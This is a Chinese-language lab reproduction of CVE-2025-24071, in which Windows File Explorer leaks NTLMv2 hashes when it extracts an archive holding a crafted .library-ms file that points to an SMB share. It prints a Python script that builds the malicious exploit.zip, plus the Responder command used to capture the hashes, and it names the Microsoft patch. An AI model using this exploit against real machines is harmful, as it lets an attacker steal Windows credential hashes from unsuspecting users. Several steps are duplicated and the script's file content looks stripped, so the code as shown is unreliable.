0x00 前言

Windows 文件资源管理器(File Explorer)作为操作系统的关键组成部分,承担着管理本地与网络文件资源的核心任务。它提供用户友好的图形界面,支持对文件和文件夹进行创建、复制、移动、删除、重命名等基本操作,同时集成了网络共享访问、外部设备识别、文件搜索与过滤等高级功能,是日常多任务文件处理不可或缺的工具。

0x01 漏洞概述

当 Windows 资源管理器在解压含有特殊构造的

.library-ms文件的 RAR 或 ZIP 压缩包时,会自动读取并解析其中嵌入的恶意 SMB 路径(例如

\\\\192.168.1.116\\shared),从而引发隐式的 NTLM 认证请求,造成用户的 NTLMv2 哈希值泄露,存在严重的安全风险。

0x02 漏洞验证过程

(1) 所需工具清单



Windows 主机(目标机器)IP: 192.168.2.11 Kali Linux 主机(攻击方)IP: 192.168.2.12 CVE-2025-24071 的利用脚本 a.py Kali Linux 上的中间人攻击工具 Responder

(2) 实际复现步骤

1、配置 Windows 主机 IP 地址为 192.168.2.11

2、设置 Kali Linux 的 IP 为 192.168.2.12

2、设置 Kali Linux 的 IP 为 192.168.2.12

3、在 Kali 系统中启动 Responder 工具,执行命令:

3、在 Kali 系统中启动 Responder 工具,执行命令:

sudo responder -I eth0 -v

4、运行 Python 脚本生成恶意压缩包,命令如下:

4、运行 Python 脚本生成恶意压缩包,命令如下:

python a.py

a.py 脚本代码如下:

import os

import zipfile

def main():

file_name = input("Enter your file name: ")

ip_address = input("Enter IP (EX: 192.168.1.162): ")

library_content = f"""

\\\\{ip_address}\\shared

"""

library_file_name = f"{file_name}.library-ms"

with open(library_file_name, "w", encoding="utf-8") as f:

f.write(library_content)

with zipfile.ZipFile("exploit.zip", mode="w", compression=zipfile.ZIP_DEFLATED) as zipf:

zipf.write(library_file_name)

if os.path.exists(library_file_name):

os.remove(library_file_name)

print("completed")

if __name__ == "__main__":

main() 5、将生成的 exploit.zip 文件传输至 Windows 系统并进行解压操作。

5、将生成的 exploit.zip 文件传输至 Windows 系统并进行解压操作。

6、Kali Linux 成功捕获来自 Windows 的 NTLMv2 哈希凭证

6、Kali Linux 成功捕获来自 Windows 的 NTLMv2 哈希凭证

0x03 修复方案

0x03 修复方案

微软已发布补丁修复此漏洞,补丁编号为:KB5053606

0x04 参考资料

0x04 参考资料